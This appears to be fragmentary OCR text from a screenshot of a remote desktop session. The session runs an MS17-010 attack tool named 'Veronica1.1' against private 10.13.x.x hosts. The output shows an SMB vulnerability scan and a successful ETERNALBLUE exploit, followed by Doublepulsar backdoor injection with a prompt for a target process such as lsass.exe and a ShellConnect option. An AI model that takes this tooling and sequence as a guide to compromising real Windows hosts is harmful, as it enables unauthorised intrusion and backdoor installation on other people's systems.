 - 远程桌面连接
计算机 本地磁盘 (C:)
搜索 本地磁盘 (C:)
到库中 共享 新建文件夹
名称 修改日期
C:\Users\Guest\Desktop\ver1.1\lib\exploit.exe
[*] Smbtouch detect result:
[+] Target SERVER_2008R2_SP1
[+] TargetOsArchitecture Unknown
[+] Protocol SMB
[+] Credentials Anonymous
[*] Vulnerable:
[+] ETERNALBLUE
===================================
[+] Doublepulsar Detect Start.
[-] Target not installed backdoor.
[*] Supported Vulnerables:
[1] ETERNALBLUE
[*] Running Exploit ETERNALBLUE
[+] Success!
===================================
[*] Running Doublepulsar
[*] Target Architecture is: x64
Please Input Injact ProcessName [lsass.exe]: explore
个对象
Veronica1.1 Author:1x2Bytes
Exploit
Strat 10.13.57.34
Scan Vul
Exploit_Start
Dll_build
Pipename
IP: 10.13.17.26 445
IP: 10.13.42.134
ShellConnect
Informations
MS17-010-m4ss-sc4nn
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://twitter.com/homelabit
[+] 10.13.57.34 is likely VULNERABLE to MS17
(Windows Server 2008 R2 Datacenter 7601 S